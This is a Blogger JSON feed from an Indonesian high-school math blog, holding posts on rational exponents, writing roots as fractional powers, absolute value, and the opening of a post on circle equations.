related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-20T18:19:50.178+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/Materi+SMA?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/search\/label\/Materi%20SMA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/Materi+SMA\/-\/Materi+SMA?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"78"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3899109185352514278"},"published":{"$t":"2017-08-13T13:27:00.000+07:00"},"updated":{"$t":"2017-08-13T13:27:02.107+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"PERHITUNGAN EKSPONEN RASIONAL"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EPerhitungan eksponen rasional\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nEksponen rasional atau lebih dikenal dengan eksponen pecahan dan ditunjukkan sebagai berikut:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDUvMjcwLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyNS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=be97cd0060317645\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nJadi, dari atas kita dapat menyimpulkan sebagai berikut:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nUntuk akar kuadrat, kita dapat menulisnya sebagai pangkat setengah dengan cara sebagai berikut:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDQvODQvNTBlYzE3NWE0MzBkZTYwMDAyMDA1NjI3LnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=ad9d702cda6db99d\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nUntuk akar pangkat tiga, pangkatnya sepertiga:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDQvODcyLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyOS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=8a08886d05a813ff\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nUntuk akar pangkat empat, pangkatnya seperempat:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDMvMTQxLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyYi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=5149c5f367e7acb2\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDan begitu seterusnya.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EContoh 1\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDMvNzgvNTBlYzE3NWE0MzBkZTYwMDAyMDA1NjJkLnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=7b60641727a67641\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh 2\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDIvNjUxLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYyZi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=6510858b50a68ee3\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh 3\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDEvODMyLzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYzMS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=bf85d81b5fb96b51\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EContoh 4\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDUvMDgvMTMvMzEvNDAvOTY3LzUwZWMxNzVhNDMwZGU2MDAwMjAwNTYzMy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=d8cae5b55e5c5533\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3899109185352514278\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/perhitungan-eksponen-rasional.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3899109185352514278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3899109185352514278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/perhitungan-eksponen-rasional.html","title":"PERHITUNGAN EKSPONEN RASIONAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5439130419575031723"},"published":{"$t":"2017-08-13T13:25:00.001+07:00"},"updated":{"$t":"2017-08-13T13:25:50.829+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"MEMAHMI PANGKAT RASIONAL"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nTerdapat hubungan antara pangkat dan akar, yaitu bahwa akar dari suatu bilangan dapat mengembalikan nilai asli bilangan tersebut dari pangkatnya dan sebuah pangkat dari suatu bilangan dapat mengembalikan nilai asli bilangan tersebut dari akarnya.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNTAvMDQvODYyL2ZpbGUiXV0?sha=222ba2b47c7f40a6\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003ESelanjutnya, untuk menyederhanakan bentuk akar, dilakukan beberapa langkah berikut :\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E1) Untuk akar kuadrat (akar pangkat dua), tanda akar dapat ditulis sebagai pangkat setengah\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNTIvMjUvNzE1L2ZpbGUiXV0?sha=fd9d5e70eac24535\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E2. Akar pangkat tiga dapat ditulis sebagai pangkat satu per tiga\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTcvMzE5L2ZpbGUiXV0?sha=b8a1a4883d327646\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E3. Akar pangkat empat dapat ditulis sebagai pangkat satu per empat\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTYvNjI3L2ZpbGUiXV0?sha=86f0783254c7d47e\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E4. Akar pangkat lima dapat ditulis sebagai pangkat satu per lima, dan seterusnya\u003Cspan class=\"q-important\" style=\"box-sizing: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EJika terdapat bilangan berpangkat di dalam tanda akar, maka untuk menyederhanakannya, dilakukan cara sebagai berikut :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTUvODQvZmlsZSJdXQ?sha=abba5097b6afae45\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Ci style=\"box-sizing: inherit;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003EApakah kalian tahu keuntungan mengubah bentuk akar menjadi bentuk pangkat?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nKeuntungan yang kita peroleh antaralain : proses penghitungan menjadi lebih mudah, masalah menjadi lebih sederhana, dan memungkinkan kita untuk melakukan perhitungan yang tidak dapat kita lakukan sebelumnya.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTMvOTkyL2ZpbGUiXV0?sha=97f235750a37d018\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Ci style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ELalu bagaimana cara kita mengembalikan bentuk pangkat pecahan menjadi bentuk akar?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMari kita perhatikan contoh berikut ini :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTIvODI3L2ZpbGUiXV0?sha=deea33433f2cfa61\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EPangkat desimal dapat juga dinyatakan sebagai pangkat pecahan\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTAvOTcwL2ZpbGUiXV0?sha=32e08af74bdf6531\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003ESecara umum, jika pangkat yang diberikan merupakan sebuah bilangan bulat dan bukan pecahan, maka pangkat tersebut dapat dibiarkan (tidak diubah), karena pangkat tersebut sudah tidak dapat disederhanakan lagi.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nSelanjutnya, perlu diingat bahwa akar kuadrat sebuah bilangan real selalu bernilai positif dan bukan negatif.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNDkvNDMyL2ZpbGUiXV0?sha=b4fcecdce0a7bef0\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EHal inilah yang mendasari munculnya nilai absolut. Nilai absolut dari bilangan negatif adalah bilangan positif dan nilai absolut dari bilangan positif adalah bilangan positif juga.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nSelanjutnya, nilai absolut dari x ditulis : |x|\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5439130419575031723\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/memahmi-pangkat-rasional.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5439130419575031723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5439130419575031723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/memahmi-pangkat-rasional.html","title":"MEMAHMI PANGKAT RASIONAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5823847082018943707"},"published":{"$t":"2017-08-02T19:32:00.003+07:00"},"updated":{"$t":"2017-08-02T19:32:41.113+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"MENGGUNAKAN PERSAMAAN LINGKARAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EMenggunakan persamaan lingkaran:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSebuah lingkaran dapat didefinisikan\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003Esebagai\u0026nbsp;himpunan semua titik-titik\u0026nbsp;dengan jarak yang sama dari sebuah titik pusat.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nApabila pusat lingkaran adalah \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(a,b)\u003C\/span\u003E. Maka\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Esemua titik-titik \u0026nbsp;\u003C\/span\u003Eyang berjarak \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Er\u003C\/span\u003E\u0026nbsp;dari titik pusat \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: 